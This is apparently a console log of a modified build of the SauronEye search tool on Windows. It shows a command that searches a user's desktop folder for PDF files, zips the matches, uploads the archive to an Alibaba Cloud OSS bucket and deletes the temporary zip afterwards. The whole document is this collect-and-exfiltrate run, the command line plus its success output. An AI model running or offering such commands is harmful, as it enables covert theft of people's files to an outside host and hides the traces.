 C:\Users\HP\Desktop
> SauronEye.exe -d C:\Users\HP\Desktop\PPT\ --filetypes .pdf -o :oss-cn-hangzhou.aliyuncs.com
=== SauronEye Modify by Uknow ===
Directories to search: C:\Users\HP\Desktop\PPT\
For file types: .pdf
Containing:
Search contents: False
Search Office 2003 files for VBA: False
Max file size: 1024 KB
Search Program Files directories: False
aliyunOSS key : :oss-cn-hangzhou.aliyuncs.com
Searching in parallel: C:\Users\HP\Desktop\PPT\
[+] Find C:\Users\HP\Desktop\PPT\vipread.com_SQL.Server的CLR在渗透测试中的应用.pdf
[+] Add C:\Users\HP\Desktop\PPT\vipread.com_SQL.Server的CLR在渗透测试中的应用.pdf to Zip
[+] Find C:\Users\HP\Desktop\PPT\vipread.com_全补丁环境下的域内攻防对抗.pdf
[+] Add C:\Users\HP\Desktop\PPT\vipread.com_全补丁环境下的域内攻防对抗.pdf to Zip
[*] Now Create Zipfile and Upload Zipfile to aliyunOSS
[+] Create Zip C:\Users\HP\AppData\Local\Temp\DefaultSearch-1603471478.zip succeeded
[+] Just a moment.It's uploading
[+] Upload File DefaultSearch-1603471478.zip to .oss-cn-hangzhou.aliyuncs.com succeeded
[+] Delete File C:\Users\HP\AppData\Local\Temp\DefaultSearch-1603471478.zip succeeded
Done. Time elapsed = 00:00:17.0547760
C:\Users\HP\Desktop
>